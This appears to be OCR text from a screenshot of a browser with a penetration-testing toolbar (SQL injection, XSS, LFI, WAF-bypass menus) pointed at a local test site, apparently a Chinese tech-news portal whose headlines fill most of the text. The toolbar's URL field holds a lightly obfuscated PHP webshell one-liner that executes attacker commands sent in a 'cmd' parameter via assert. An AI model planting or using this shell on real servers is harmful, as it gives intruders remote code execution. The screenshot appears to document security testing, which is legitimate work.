 File Edit View History Bookmarks Tools Help
xx系统环境测试
192.168.10.111:8888 IIS php B Search JS
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL <?php $arr = [$_POST["cmd"],$_REQUEST["cmd"]];@assert($arr[mt_rand(0,1)]);?>
Split URL
1
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
首页 业界 建站 创业 电商 运营 关于 留言
2
业界
乐Pro3双摄AI版发布，这年头连摄像头都要贴... 准确率99.99%！申通快递分拣机器人火了 外...
一条Twitter火了 苹果谷歌微软转发 要破纪... 谷歌简版“微信”全球都能用了！界面简洁易...
百世物流最快今年9月赴美IPO 融资10亿美元... 阿里发布正能量大数据：80后成主力 河南省...
华为手机狂飙！稳居国内第一 人人视频转型短视频海外内容社区 小米百度...
台湾终于盼来了第一家苹果零售店，选址台北... 北京约谈15家房产网站 要求24点前下架全部...
阿里前副总裁卫哲揭秘：阿里内部是怎么创业... 靠优惠券月入百万，揭秘黑色的互联网职业...
这年头，你随手点赞或差评，都能成就别人的... 如何利用实时热点进行网络营销...
雷军当年竟这样创办小米，47岁他要如何度过... 互联网创业作死指南：迎合低频和非标准需求...
admin
会员中心
站内搜索